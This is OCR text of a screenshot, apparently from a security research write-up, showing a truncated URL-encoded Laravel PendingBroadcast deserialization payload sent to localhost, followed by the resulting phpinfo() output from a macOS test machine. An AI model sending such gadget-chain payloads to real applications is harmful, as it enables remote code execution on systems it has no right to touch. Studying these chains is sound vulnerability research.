 localhost:8000/?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A8%3A"%00%2A%00event"%3BO%3A38%3A"Illuminat...
应用 Gmail YouTube 地图 小小机场 s1mple博客 安全客 先知社区 GitHub Proxy 代理... :-) banner生成 请求对象 · ThinkP... s1mple图床 Security Blog | Am... »
PHP Version 7.3.22-(to be removed in future macOS)
php
System
Darwin wanghaorandeMacBook-Pro.local 20.1.0 Darwin Kernel Version 20.1.0: Sat Oct 31 00:07:10 PDT 2020;
root:xnu-7195.50.7~2/RELEASE_ARM64_T8101 arm64
Build Date
Oct 30 2020 00:17:12
Configure Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Objects/php/configure' '--
prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--disable-dependency-tracking' '--
sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-
iconv=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0
.Internal.sdk/usr' '--with-config-file-path=/etc' '--with-libxml-
dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.In
ternal.sdk/usr' '--with-
openssl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX1
1.0.Internal.sdk/usr/local/libressl' '--with-
kerberos=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX
11.0.Internal.sdk/usr' '--with-
zlib=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.I
nternal.sdk/usr' '--enable-bcmath' '--with-
bz2=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.I
nternal.sdk/usr' '--enable-calendar' '--disable-cgi' '--with-
curl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.I
nternal.sdk/usr' '--enable-dba' '--with-
ndbm=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.
0.Internal.sdk/usr' '--enable-exif' '--enable-fpm' '--enable-ftp' '--with-gd' '--with-png-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--with-
jpeg-dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--
enable-gd-native-ttf' '--with-icu-
dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.In
ternal.sdk/usr' '--with-
ldap=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX11.0.I